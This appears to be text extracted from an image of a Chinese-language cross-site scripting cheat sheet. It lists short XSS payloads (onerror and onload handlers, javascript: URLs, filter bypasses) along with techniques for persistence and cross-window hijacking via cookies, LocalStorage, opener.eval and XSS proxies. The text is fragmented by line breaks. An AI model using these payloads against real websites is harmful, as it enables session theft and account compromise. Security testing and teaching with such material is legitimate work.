 %00%00>alert(1)</script>
in script
';alert`1`
多个输入点合并
通用
复合参数组合
DOM：<img src=xx:x
onerror=alert(1)//
突破 IE Flash document 保护
location='javascript:"<script>alert
(document)</script>"'
交互式触发
突破行级标签：
display:block;position:absolute;to
p:0;left:0;width:1000px;height:
1000px;background:red
DOM hack
通过 ID Hook 变量
<img src=xx:x id=main>
<form id="window"><input
name="name" value="haha">
浏览器 XSS 拦截器
?xss=<script>[page data]</
script>
InnerHTML
IE，无等号：-<script/
defer>alert(1)</script>
<iframe/src=about:blank
onload=alert(1)>
跨子域
document.domain='qq.com'
水坑
<iframe>
history.replaceState + 跳转
蠕虫
感染老数据
持久化 XSS
Rootkit
Cookies
设置超大 max-age
Flash SharedObject
LocalStorage
框架化会话
无边界 iframe
地址栏同步
location.hash
historty.pushState
Opener 劫持
opener.eval(...exp...)
XSS-Proxy
注入至所有同源 window
本地中转代理